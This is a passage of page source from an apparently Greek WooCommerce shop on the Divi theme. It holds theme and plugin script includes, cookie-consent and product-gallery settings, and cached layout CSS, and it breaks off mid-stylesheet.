{"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.4' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.9.4' id='es6-promise-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsZcYZAAAAAOb0ZNIVRiaDYxwM152wVgRdtoYV&#038;ver=4.9.4' id='et-recaptcha-v3-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6LcsZcYZAAAAAOb0ZNIVRiaDYxwM152wVgRdtoYV","page_action":{"action":"_ce_b2_cf_81_ce_b1_cf_87_ce_b9_cf_8c_ce_bb_ce_b9__ce_bc_ce_b5__cf_87_cf_81_cf_85_cf_83_ce_bf_ce_ba_ce_bb_cf_89_cf_83_cf_84_ce_ae__ce_b5_cf_80_ce_af_cf_87_cf_81_cf_85_cf_83_ce_bf__ce_bc_ce_ac_cf_84"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.9.4' id='et-core-api-spam-recaptcha-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.4.1' id='supreme-modules-for-divi-frontend-bundle-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woofunnels-aero-checkout/builder/divi/scripts/frontend-bundle.min.js?ver=3.0.1' id='woofunnels-aero-checkout-frontend-bundle-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=4.11.5' id='wcml-front-scripts-js'></script>
<script type='text/javascript' id='cart-widget-js-extra'>
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=4.11.5' id='cart-widget-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.4' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.4' id='et-core-common-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.3.3' id='wc-single-product-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/angelobarreta.com\/wp-admin\/admin-ajax.php","post_id":"32987","plugin_dir":"https:\/\/angelobarreta.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\t\\t\\t\\t\\t\\t\\t\\t<script data-gdpr>\\n\\t\\t\\t\\t\\tgtag('consent', 'update', {\\n\\t\\t\\t\\t\\t'ad_storage': 'granted',\\n\\t\\t\\t\\t\\t'ad_user_data': 'granted',\\n\\t\\t\\t\\t\\t'ad_personalization': 'granted',\\n\\t\\t\\t\\t\\t'analytics_storage': 'granted',\\n\\t\\t\\t\\t\\t'personalization_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'security_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'functionality_storage': 'granted',\\n\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\tdataLayer.push({\\n\\t\\t\\t\\t\\t'event': 'cookie_consent_update'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t<\\\/script>\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_el","wp_consent_api":"false","gdpr_nonce":"02b4243b97"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/uploads/wtfdivi/el/wp_footer.js?ver=1597597816' id='wtfdivi-user-js-js'></script>
<script type='text/javascript' src='//angelobarreta.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<style id="et-builder-module-design-4274-cached-inline-styles">@font-face{font-family:"el_manrope";font-display:swap;src:url("http://angelobarreta.com/wp-content/uploads/et-fonts/el_Manrope-VariableFont_wght.ttf") format("truetype")}.et-db #et-boc .et-l .et_pb_section_0_tb_header{height:auto;width:100%;max-width:100%;z-index:10;box-shadow:0px 12px 27px -11px rgba(0,0,0,0.3);z-index:999;position:fixed!important;top:0px;bottom:auto;left:50%;right:auto;transform:translateX(-50%)}.et-db #et-boc .et-l .et_pb_section_1_tb_header{height:auto;width:100%;max-width:100%;z-index:10;box-shadow:0px 12px 27px -11px rgba(0,0,0,0.3);z-index:999;position:fixed!important;top:0px;bottom:auto;left:50%;right:auto;transform:translateX(-50%)}.et-db #et-boc .et-l .et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}body.logged-in.admin-bar.et-db #et-boc .et-l .et_pb_section_0_tb_header{top:calc(0px + 32px)}body.logged-in.admin-bar.et-db #et-boc .et-l .et_pb_section_1_tb_header{top:calc(0px + 32px)}.et-db #et-boc .et-l .et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:RGBA(0,0,0,0)!important}.et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_row_0_tb_header,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:100%}.et-db #et-boc .et-l .et_pb_text_1_tb_header{font-size:14px}.et-db #et-boc .et-l .et_pb_text_1_tb_header h1{font-size:22px}.et-db #et-boc .et-l .et_pb_row_1_tb_header{background-color:#FFFFFF;height:auto;z-index:500!important;position:relative}.et-db #et-boc .et-l .et_pb_row_1_tb_header,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_text_2_tb_header.et_pb_text{color:#ffffff!important}.et-db #et-boc .et-l .et_pb_text_2_tb_header p{line-height:0.9em}.et-db #et-boc .et-l .et_pb_text_2_tb_header{font-weight:600;font-variant:small-caps;line-height:0.9em;border-width:0px;border-style:double;border-color:#cfac68}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li:hover>a{color:#000000!important}.et-db #et-boc .et-l .et_pb_text_2_tb_header.et_pb_text a{color:#000000!important}.et-db #et-boc .et-l .et_pb_image_0_tb_header{padding-top:0px;padding-bottom:0px;margin-top:9px!important;margin-bottom:0px!important;z-index:282;position:relative;text-align:center}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li a{text-transform:uppercase;font-size:20px;color:#000000!important;letter-spacing:1px;line-height:0.4em}html:not(.et_fb_edit_enabled) .et-db #et-fb-app #et-boc .et-l .et_pb_menu_2_tb_header:hover{filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%);filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%)}html:not(.et_fb_edit_enabled) .et-db #et-fb-app #et-boc .et-l .et_pb_menu_1_tb_header:hover{filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%);filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%)}html:not(.et_fb_edit_enabled) .et-db #et-fb-app #et-boc .et-l .et_pb_menu_0_tb_header:hover{filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%);filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%)}.et-db #et-boc .et-l .et_pb_menu_0_tb_header{padding-top:0px;padding-bottom:11px;max-width:100%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li a,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul a,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .mobile_menu_bar:before,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{transition:color 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu ul li a,.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{transition:color 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:rgba(0,0,0,0.6)}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:rgba(0,0,0,0.6)}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a:hover{color:rgba(0,0,0,0.6)!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu a{color:#000000!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a{color:#000000!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .nav li ul.sub-menu a{color:#000000!important}.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu nav>ul>li>a:hover{opacity:1}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu nav>ul>li li a:hover{opacity:1}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu nav>ul>li>a:hover{opacity:1}.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu nav>ul>li>a:hover{opacity:1}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:100px}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .mobile_nav .mobile_menu_bar:before{color:#000000}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#000000}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#000000}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button:hover{color:#242424}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:hover:before{color:#242424}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button:hover,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button:hover{color:#242424}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{display:flex;color:#000000}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{font-size:20px;color:#000000}.et-db #et-boc .et-l .et_pb_code_0_tb_header{margin-bottom:10px!important;max-width:100%;z-index:141;position:relative}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu ul li a{text-transform:uppercase;font-size:18px;color:#000000!important;transition:color 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu ul li:hover>a{color:#cfac68!important}.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu ul li:hover>a{color:#cfac68!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header{filter:opacity(5%);backface-visibility:hidden;z-index:326;position:relative}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu ul li.current-menu-item a{color:#cfac68!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a{color:#cfac68!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#cfac68}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu{border-color:#cfac68}.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{display:none;color:#000000}.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu ul li a{font-weight:600;font-size:15px;color:rgba(0,0,0,0)!important}.et-db #et-boc .et-l .et_pb_menu_2_tb_header{padding-right:0px;padding-left:0px;margin-top:8px!important;margin-right:0px!important;margin-bottom:15px!important;margin-left:0px!important;max-width:100%;z-index:22;position:relative}.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu ul li.current-menu-item a{color:rgba(0,0,0,0)!important}.et-db #et-boc .et-l .et_pb_menu_2_tb_header .mobile_nav .mobile_menu_bar:before{color:#cfac68}.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu__icon.et_pb_menu__cart-button:hover{color:#cfac68}.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{font-size:19px;color:#000000}.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{font-size:19px;color:#000000}.et-db #et-boc .et-l .et_pb_text_3_tb_header p{line-height:1.2em}.et-db #et-boc .et-l .et_pb_text_3_tb_header{text-transform:uppercase;line-height:1.2em;border-width:3px;border-style:double;border-color:#cfac68;padding-top:7px!important;padding-bottom:7px!important;width:75%}.et-db #et-boc .et-l .et_pb_column_1_tb_header{background-color:#FFFFFF}.et-db #et-boc .et-l .et_pb_column_3_tb_header{padding-right:0px;padding-left:0px}.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_image_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_code_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_text_3_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et-db #et-boc .et-l .et_pb_text_1_tb_header{display:none!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header{display:none!important}.et-db #et-boc .et-l .et_pb_text_2_tb_header{width:100%;max-width:100%;display:none!important}.et-db #et-boc .et-l .et_pb_image_0_tb_header{width:20%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header{width:95%}.et-db #et-boc .et-l .et_pb_code_0_tb_header{width:38%;display:none!important}.et-db #et-boc .et-l .et_pb_menu_2_tb_header{width:100%}}@media only screen and (max-width:980px){.et-db #et-boc .et-l div.et_pb_section.et_pb_section_0_tb_header{background-image:initial!important}.et-db #et-boc .et-l div.et_pb_section.et_pb_section_1_tb_header{background-image:initial!important}.et-db #et-boc .et-l .et_pb_section_1_tb_header{height:auto}.et-db #et-boc .et-l .et_pb_section_0_tb_header{height:auto}.et-db #et-boc .et-l .et_pb_section_1_tb_header.et_pb_section{background-color:RGBA(0,0,0,0)!important}.et-db #et-boc .et-l .et_pb_row_1_tb_header{background-image:initial;height:auto}.et-db #et-boc .et-l .et_pb_text_2_tb_header{font-weight:300;text-transform:uppercase;font-variant:none;background-image:initial;background-color:#cfac68;position:relative;padding-top:12px!important;padding-bottom:12px!important;margin-bottom:-9px!important;width:100%}.et-db #et-boc .et-l .et_pb_image_0_tb_header{margin-top:-15px!important;width:30%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header{filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%) opacity(0%) blur(0px);backface-visibility:hidden;padding-bottom:0px;margin-top:-58px!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{max-height:80px}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{font-size:40px}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{display:none}.et-db #et-boc .et-l .et_pb_code_0_tb_header{background-image:initial;background-color:initial;width:100%;transform:translateX(0px) translateY(-34px)}.et-db #et-boc .et-l .et_pb_menu_1_tb_header{filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%) opacity(100%) blur(0px);backface-visibility:hidden;margin-top:-60px!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__logo-slot{max-width:86%}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{display:flex}.et-db #et-boc .et-l .et_pb_menu_2_tb_header{filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%) opacity(0%) blur(0px);backface-visibility:hidden;margin-bottom:-73px!important}.et-db #et-boc .et-l .et_pb_text_2_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}}@media only screen and (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l .et_pb_text_1_tb_header{display:none!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header{display:none!important}.et-db #et-boc .et-l .et_pb_menu_2_tb_header{display:none!important}.et-db #et-boc .et-l .et_pb_text_3_tb_header{display:none!important}}@media only screen and (max-width:767px){.et-db #et-boc .et-l div.et_pb_section.et_pb_section_0_tb_header{background-image:initial!important}.et-db #et-boc .et-l div.et_pb_section.et_pb_section_1_tb_header{background-image:initial!important}.et-db #et-boc .et-l .et_pb_section_0_tb_header{height:auto}.et-db #et-boc .et-l .et_pb_section_1_tb_header{height:auto}.et-db #et-boc .et-l .et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:RGBA(0,0,0,0)!important}.et-db #et-boc .et-l .et_pb_text_0_tb_header{font-size:15px;display:none!important}.et-db #et-boc .et-l .et_pb_text_1_tb_header{font-size:15px}.et-db #et-boc .et-l .et_pb_row_1_tb_header{background-image:initial;height:150px}.et-db #et-boc .et-l .et_pb_text_2_tb_header{font-weight:300;text-transform:uppercase;background-image:initial;padding-top:10px!important;padding-bottom:10px!important;margin-bottom:11px!important}.et-db #et-boc .et-l .et_pb_image_0_tb_header{margin-top:-37px!important;width:50%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header{filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%) opacity(0%) blur(0px);backface-visibility:hidden;padding-bottom:0px;margin-top:-97px!important;width:100%;display:none!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{max-height:70px}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{display:none}.et-db #et-boc .et-l .et_pb_code_0_tb_header{background-image:initial;margin-top:20px!important;transform:translateX(30px) translateY(-34px)}.et-db #et-boc .et-l .et_pb_menu_1_tb_header{filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%) opacity(100%) blur(0px);backface-visibility:hidden;margin-top:-40px!important;transform:translateX(-3px) translateY(-30px)}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{display:flex}.et-db #et-boc .et-l .et_pb_menu_2_tb_header{filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%) opacity(0%) blur(0px);backface-visibility:hidden;margin-top:0px!important;margin-bottom:-65px!important;display:none!important}.et-db #et-boc .et-l .et_pb_text_3_tb_header{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:19px!important;display:none!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_text_2_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}}</style><style id="et-builder-module-design-3359-cached-inline-styles">.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#D2AC67}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#D2AC67}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#D2AC67;color:#fff}p.woocommerce-result-count{font-weight:500;font-size:17px}.orderby,.woocommerce div.product form.cart .variations td select{font-size:17px}.woocommerce.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l a.button{color:white!important}.tagcloud a{font-size:16px!important}.tagcloud a:hover{background:#D2AC67}a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{margin:0px;padding:3px;background:white;width:90%;border:solid 1px}a.button.product_type_variable.add_to_cart_button{margin:0px;padding:3px;background:white;width:90%;border:solid 1px}@media (max-width:480px){a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{font-size:13px}a.button.product_type_variable.add_to_cart_button{font-size:13px}}@font-face{font-family:"el_manrope";font-display:swap;src:url("http://angelobarreta.com/wp-content/uploads/et-fonts/el_Manrope-VariableFont_wght.ttf") format("truetype")}.et-db #et-boc .et-l .et_pb_section_0_tb_body.et_pb_section{padding-top:110px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_row_0_tb_body{background-color:rgba(255,255,255,0.94)}.et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{padding-top:76px!important;padding-bottom:76px!important;padding-top:76px;padding-bottom:76px}.et-db #et-boc .et-l .et_pb_row_0_tb_body,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l 